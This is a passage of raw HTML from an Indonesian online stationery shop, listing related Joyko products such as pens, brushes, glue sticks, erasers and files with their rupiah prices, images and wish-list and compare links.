}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-216&#x20;&#x28;Captain&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.alattulissekolah.co.id/joyko-ballpen-bp-216-captain-pena-pulpen.html">Joyko BallPen BP-216 (Captain) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="351" data-price-box="product-id-351">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-351"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox351" name="related_products[]" value="351" /><label class="label" for="related-checkbox351"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":351,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"351","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1951" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-295.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1951"><span class="product-image-wrapper"><!--mf_product_label_comment_1951--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc247s-jk-gpc277-jk-gpc278-jk-gpc295-jk-gpc296-jk-gpc297_atiktxubu8jq69bf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-295&#x20;Pena&#x20;Jell&#x20;Warna"/></span></span>  <style>.product-image-container-1951 {
    width: 152px;
}
.product-image-container-1951 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-295&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-295.html">Joyko Color Gel Pen GPC-295 Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1951" data-price-box="product-id-1951">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1951"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1951" name="related_products[]" value="1951" /><label class="label" for="related-checkbox1951"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1951,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1951","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_441" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-441"><span class="product-image-wrapper"><!--mf_product_label_comment_441--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.9&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-441 {
    width: 152px;
}
.product-image-container-441 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.9&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-9.html">Joyko Brush BR-10 No.9 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="441" data-price-box="product-id-441">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-441"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox441" name="related_products[]" value="441" /><label class="label" for="related-checkbox441"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":441,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"441","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_337" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-bag-b-002-29x37cm-tas-file-dokumen-folder.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-337"><span class="product-image-wrapper"><!--mf_product_label_comment_337--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-databag-sku-jk-b002-jk-b003-jk-b004-jk-b2637-jk-db104fc-jk-db105fk-jk-dbg108_dfvhycc8wveyaxyn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tas&#x20;File&#x20;Dokumen&#x20;Folder&#x20;Joyko&#x20;Bag&#x20;B-002&#x20;&#x28;29x37cm&#x29;&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-337 {
    width: 152px;
}
.product-image-container-337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bag&#x20;B-002&#x20;&#x28;29x37cm&#x29;&#x20;Tas&#x20;File&#x20;Dokumen&#x20;Folder" href="https://www.alattulissekolah.co.id/joyko-bag-b-002-29x37cm-tas-file-dokumen-folder.html">Joyko Bag B-002 (29x37cm) Tas File Dokumen Folder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="337" data-price-box="product-id-337">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-337"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox337" name="related_products[]" value="337" /><label class="label" for="related-checkbox337"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":337,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"337","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1038" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-memo-im-36.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1038"><span class="product-image-wrapper"><!--mf_product_label_comment_1038--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-index-memo-im-36-sku-jk-im36_9awg8kzc5ze8gxlf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Flags&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1038 {
    width: 152px;
}
.product-image-container-1038 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-36&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulissekolah.co.id/joyko-index-memo-im-36.html">Joyko Index &amp; Memo IM-36 Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1038" data-price-box="product-id-1038">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1038"  data-price-amount="7400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1038" name="related_products[]" value="1038" /><label class="label" for="related-checkbox1038"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1038,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1038","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_965" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glue-stick-gs-09-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-965"><span class="product-image-wrapper"><!--mf_product_label_comment_965--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-glue-stick-gs-09-8-gram-sku-jk-gs09_uuh49i4mhz2wwt7l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-09&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-965 {
    width: 152px;
}
.product-image-container-965 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-09&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.alattulissekolah.co.id/joyko-glue-stick-gs-09-8-gram.html">Joyko Glue Stick GS-09 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="965" data-price-box="product-id-965">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-965"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox965" name="related_products[]" value="965" /><label class="label" for="related-checkbox965"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":965,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"965","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1638" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-stamp-pad-ink-spi-12-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1638"><span class="product-image-wrapper"><!--mf_product_label_comment_1638--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-stamp-pad-ink-spi-12-blue-sku-jk-spi12_ypuuycqcxqlxdllk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-12&#x20;Blue&#x20;Tinta&#x20;Stempel&#x20;Biru"/></span></span>  <style>.product-image-container-1638 {
    width: 152px;
}
.product-image-container-1638 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-12&#x20;Blue&#x20;Tinta&#x20;Stempel&#x20;Biru" href="https://www.alattulissekolah.co.id/joyko-stamp-pad-ink-spi-12-blue.html">Joyko Stamp Pad Ink SPI-12 Blue Tinta Stempel Biru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1638" data-price-box="product-id-1638">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1638"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1638" name="related_products[]" value="1638" /><label class="label" for="related-checkbox1638"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1638,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1638","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_841" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-eraser-526-b40co-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-841"><span class="product-image-wrapper"><!--mf_product_label_comment_841--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-eraser-526-b40co-color-sku-jk-526b40co_ejtjglhfylgghyey.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-841 {
    width: 152px;
}
.product-image-container-841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;526-B40CO&#x20;&#x28;Color&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.co.id/joyko-eraser-526-b40co-color.html">Joyko Eraser 526-B40CO (Color) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="841" data-price-box="product-id-841">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-841"  data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox841" name="related_products[]" value="841" /><label class="label" for="related-checkbox841"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":841,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"841","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_516" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-pencil-cp-120-12-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-516"><span class="product-image-wrapper"><!--mf_product_label_comment_516--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-120&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-516 {
    width: 152px;
}
.product-image-container-516 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-120&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.alattulissekolah.co.id/joyko-color-pencil-cp-120-12-color-erasable.html">Joyko Color Pencil CP-120 (12 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="516" data-price-box="product-id-516">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-516"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox516" name="related_products[]" value="516" /><label class="label" for="related-checkbox516"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":516,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"516","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_872" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-expanding-file-ef-6a4-blue-green-red-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-872"><span class="product-image-wrapper"><!--mf_product_label_comment_872--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-expanding-file-ef-sku-jk-ef6a4_h2wyjw0hpj7zybk2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-6A4&#x20;&#x28;Blue,Green,Red,Yellow&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-872 {
    width: 152px;
}
.product-image-container-872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-6A4&#x20;&#x28;Blue,Green,Red,Yellow&#x29;&#x20;Map&#x20;Harmonika" href="https://www.alattulissekolah.co.id/joyko-expanding-file-ef-6a4-blue-green-red-yellow.html">Joyko Expanding File EF-6A4 (Blue,Green,Red,Yellow) Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="872" data-price-box="product-id-872">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-872"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox872" name="related_products[]" value="872" /><label class="label" for="related-checkbox872"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":872,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"872","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
